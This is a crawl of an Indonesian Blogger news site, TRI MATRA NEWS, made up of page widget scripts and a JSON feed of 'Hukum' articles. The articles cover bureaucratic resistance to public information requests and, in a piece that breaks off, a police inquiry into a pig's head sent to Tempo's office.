'TRI MATRA NEWS: Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Presiden Jokowi Lantik Dua Menteri dan Tiga Wakil Menteri Baru Kabinet Indonesia Maju', 'description': 'TRIMATRANEWS.COM |JAKARTA  \u2013 Presiden Joko Widodo resmi melantik dua figur menteri dan tiga figur wakil menteri Kabinet Indonesia Maju untuk...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVsKATq4QjGN6ScVKEYy74mOQ4LenicBSadfJNa3ibTUxdkCabVAR13_r2IHQV-4rZkYz_cLkTW1wycLhbBwxChyL5lowB_hxmmz_HTGAQeX7gW9kIZhoJ_GsEMRVBcTw7xgca0I19PYzQMkHnkzvV2JsYSjRPSsHoWvHi6dtgDShU72eVDish-q5SIw/s16000/20220616_101109.jpg', 'url': 'https://www.trimatranews.com/2022/06/presiden-jokowi-lantik-dua-menteri-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2790420500684642490}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML996', 'naver-alpha', document.getElementById('HTML996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'Postwidegt1', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList999', 'Postwidegt2', document.getElementById('LinkList999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList991', 'headersocialwidget', document.getElementById('LinkList991'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList997', 'alpha-top-menu', document.getElementById('LinkList997'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'alpha-wide', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList996', 'alpha-menu', document.getElementById('LinkList996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'featured', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'alpha-advert-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML991', 'alpha-advert-2', document.getElementById('HTML991'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML988', 'alpha-advert-3', document.getElementById('HTML988'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar(1)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML987', 'tabside1', document.getElementById('HTML987'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML986', 'tabside3', document.getElementById('HTML986'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(2)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '8344078276367971100', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7xZroiCZkFkJLE-r3FbfY2l_KK8Q:1769436453494', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList998', 'header social widget', document.getElementById('LinkList998'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Hukum?alt=json-in-script&max-results=3&callback=jQuery111002320380917077769_1769436453921&_=1769436453922
body_size: 7744
content:
// API callback
jQuery111002320380917077769_1769436453921({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-26T03:58:16.214-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Hukum?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Hukum"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Hukum\/-\/Hukum?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4874274789303668031"},"published":{"$t":"2025-04-06T22:48:00.000-07:00"},"updated":{"$t":"2025-04-06T22:49:25.064-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Bukan Rakyat yang Harus Memahami UU-KIP, Tapi Birokrat yang Harus Punya Hati Nurani dalam Mengambil Keputusan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRh_iIPRKpIG3caW0U2L0T5QZ9o5NrEeZ7WQLZBXBWgXZ8UgHgD9q7onD_gVIeXUo6x1p-IgsLuZdoOMpz4STw1G9MYQLjXKCvoWg_LavYE7HgkpK1Ozn8wPgN4KILoM0cqmIW7gDPBPT_x3CDvnKPlKYQc8_gu1MMi9GGx_w-ZKHbSs094xvg2Hd2MJtI\/s1012\/20250407_124340.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"706\" data-original-width=\"1012\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRh_iIPRKpIG3caW0U2L0T5QZ9o5NrEeZ7WQLZBXBWgXZ8UgHgD9q7onD_gVIeXUo6x1p-IgsLuZdoOMpz4STw1G9MYQLjXKCvoWg_LavYE7HgkpK1Ozn8wPgN4KILoM0cqmIW7gDPBPT_x3CDvnKPlKYQc8_gu1MMi9GGx_w-ZKHbSs094xvg2Hd2MJtI\/s16000\/20250407_124340.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews | \u003C\/span\u003E\u003C\/b\u003ETangsel — Presiden Prabowo Subianto dalam sidang perdana Kabinet Merah Putih di Istana Negara, Oktober 2024 lalu, menekankan perlunya reformasi birokrasi secara total. Ia mengingatkan bahwa pola lama di tubuh birokrasi harus segera ditinggalkan karena menghambat pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Bahkan ada yang mengatakan, kalau bisa dibuat sulit kenapa dibuat mudah,\" ujar Presiden Prabowo dalam sidang tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPernyataan itu sejalan dengan harapan publik akan pelayanan yang mudah, cepat, dan tidak berbelit. Sayangnya, praktik di lapangan justru masih jauh dari harapan tersebut. Salah satunya terlihat dalam proses pengaduan atau gugatan pelayanan publik yang diajukan masyarakat, termasuk media, namun kerap ditolak dengan alasan administratif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*Pelayanan Publik adalah Hak Rakyat*\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara normatif, Undang-undang Nomor 25 Tahun 2009 tentang Pelayanan Publik menegaskan bahwa pelayanan publik merupakan hak setiap warga negara. Pasal 10 UU tersebut mewajibkan penyelenggara pelayanan untuk terus mengevaluasi kinerja pelaksananya secara berkala dan berkelanjutan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Pasal 36 dan 37 mewajibkan penyediaan sarana pengaduan dan penunjukan pelaksana yang kompeten dalam pengelolaan pengaduan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Pelayanan publik secara umum merupakan tugas abdi negara, baik itu pejabat negara, pejabat pemerintahan, pegawai BUMN, BUMD atau dalam sebutan lain, yang apabila gajinya bersumber dari APBN dan atau APBD,\" ungkap sumber Skalainfo.net.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun dalam praktiknya, banyak pengaduan masyarakat yang tidak ditanggapi secara profesional. Bahkan, masyarakat sering dibebani dengan kewajiban memahami seluruh regulasi tentang keterbukaan informasi publik hanya untuk sekadar mengajukan keberatan atau gugatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*Ironi Gugatan Ditolak, Informasi Tak Terbuka*\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal ini dialami oleh Skalainfo.net dalam proses sengketa informasi dengan Dinas Ketahanan Pangan, Pertanian, dan Perikanan (DKP3) Kota Tangerang Selatan. Dalam persidangan terakhir di Komisi Informasi Banten, majelis tidak menanyakan substansi gugatan yang diajukan Pemohon, Skalainfo.net, terkait penggunaan anggaran tahun 2023.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELebih miris lagi, gugatan tersebut akhirnya DITOLAK oleh Komisi Informasi Banten.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Pasal 18c menyatakan bahwa masyarakat berhak mendapat tanggapan terhadap pengaduan yang diajukan dan memberitahukan kepada pimpinan penyelenggara untuk memperbaiki pelayanan apabila pelayanan yang diberikan tidak sesuai dengan standar pelayanan, sesuai yang termaktub dalam Pasal 18e,\" kutip salah satu nara sumber.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPadahal, masyarakat hanya menuntut kepastian hukum tanpa perlakuan diskriminatif. Alih-alih diberikan ruang dan kemudahan, mereka justru harus memahami berbagai regulasi teknis yang seharusnya menjadi tanggung jawab birokrat untuk menjelaskan secara transparan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*\"Mana Hati Nuranimu, Wahai Birokrat?\"*\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPers, sebagai bagian dari kontrol sosial sesuai UU Pers No. 40 Tahun 1999, seharusnya mendapat ruang dalam mengawasi penggunaan anggaran negara. Namun ketika lembaga pers pun dihambat oleh birokrasi yang kaku dan tidak berpihak pada keterbukaan informasi, maka publik patut bertanya: \"Mana hati nuranimu wahai birokrat..?\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E# Red | Muji\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4874274789303668031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/04\/bukan-rakyat-yang-harus-memahami-uu-kip.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4874274789303668031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4874274789303668031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/04\/bukan-rakyat-yang-harus-memahami-uu-kip.html","title":"Bukan Rakyat yang Harus Memahami UU-KIP, Tapi Birokrat yang Harus Punya Hati Nurani dalam Mengambil Keputusan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRh_iIPRKpIG3caW0U2L0T5QZ9o5NrEeZ7WQLZBXBWgXZ8UgHgD9q7onD_gVIeXUo6x1p-IgsLuZdoOMpz4STw1G9MYQLjXKCvoWg_LavYE7HgkpK1Ozn8wPgN4KILoM0cqmIW7gDPBPT_x3CDvnKPlKYQc8_gu1MMi9GGx_w-ZKHbSs094xvg2Hd2MJtI\/s72-c\/20250407_124340.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang Selatan, Kota Tangerang Selatan, Banten, Indonesia"},"georss$point":{"$t":"-6.2835218 106.7112933"},"georss$box":{"$t":"-39.263231876088057 71.5550433 26.696188276088055 141.8675433"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-5726289568165445606"},"published":{"$t":"2025-03-23T05:48:00.000-07:00"},"updated":{"$t":"2025-03-23T05:48:44.836-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Bareskrim Polri Selidiki Dugaan Teror Kiriman Kepala Babi di Kantor Tempo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6irwnorFXBNx80nal7ik5FPopgEZKuLedr2yKFRLVIsibKF66DoRQdRyKXGVGwDXLhwuib_7bPKisgZkqLC2L0BPY1qi5SXssL2sR-qnOw8wm3ZVwZML4jhKZU_IlESlB5bs1q2Gjld3LSGDhHVbTcQc6FJ1j-petnBaG8tHCVZ3QekmhgWDRyPSAIE8C\/s873\/20250323_194206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"873\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6irwnorFXBNx80nal7ik5FPopgEZKuLedr2yKFRLVIsibKF66DoRQdRyKXGVGwDXLhwuib_7bPKisgZkqLC2L0BPY1qi5SXssL2sR-qnOw8wm3ZVwZML4jhKZU_IlESlB5bs1q2Gjld3LSGDhHVbTcQc6FJ1j-petnBaG8tHCVZ3QekmhgWDRyPSAIE8C\/s16000\/20250323_194206.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003ETRIMATRANews\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E \/\/ Jakarta – Bareskrim Polri bersama 